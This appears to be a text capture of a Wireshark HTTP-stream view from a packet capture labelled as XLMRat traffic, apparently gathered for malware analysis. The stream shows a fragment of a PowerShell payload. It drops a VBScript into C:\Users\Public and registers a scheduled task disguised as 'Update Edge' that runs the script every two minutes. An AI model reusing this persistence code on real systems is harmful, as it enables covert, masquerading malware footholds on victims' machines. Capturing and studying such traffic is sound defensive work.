 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · 236-XLMRat.pcap
    GetVisibilitySetting = visibility
End Function
Function RunFile(wshShellObj, filePath, visibility)
    wshShellObj.Run filePath, visibility
End Function
Set wshShellObj = CreateWshShellObj()
filePath = GetFilePath()
visibility = GetVisibilitySetting()
Call RunFile(wshShellObj, filePath, visibility)
'@
[IO.File]::WriteAllText("C:\Users\Public\Conted.vbs", $Content)
Sleep 2
$scheduler = New-Object -ComObject Schedule.Service
$scheduler.Connect()
$taskDefinition = $scheduler.NewTask(0)
$taskDefinition.RegistrationInfo.Description = "Runs a script every 2 minutes"
$taskDefinition.Settings.Enabled = $true
$taskDefinition.Settings.DisallowStartIfOnBatteries = $false
$trigger = $taskDefinition.Triggers.Create(1)  # 1 = TimeTrigger
$trigger.StartBoundary = [DateTime]::Now.ToString("yyyy-MM-ddTHH:mm:ss")
$trigger.Repetition.Interval = "PT2M"
# .......... ...... Action
$action = $taskDefinition.Actions.Create(0)  # 0 = ExecAction
$action.Path = "C:\Users\Public\Conted.vbs"
$taskFolder = $scheduler.GetFolder("\")
$taskFolder.RegisterTaskDefinition("Update Edge", $taskDefinition, 6, $null, $null, 3)
Packet 344. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (431 kB) Show as ASCII No delta times Stream 1
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help